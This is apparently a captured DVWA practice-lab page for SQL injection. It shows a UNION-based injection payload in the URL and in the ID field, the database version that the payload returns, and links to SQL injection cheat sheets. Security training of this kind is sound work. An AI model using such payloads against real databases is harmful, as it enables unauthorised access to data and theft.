 localhost/dvwa/vulnerabilities/sqli/?id=1%27+union+all+select+%40%40version%2C+%271&Submit=Submit#
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
User ID: Submit
ID: 1' union all select @@version, '1
First name: admin
Surname: admin
ID: 1' union all select @@version, '1
First name: 10.1.13-MariaDB
Surname: 1
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/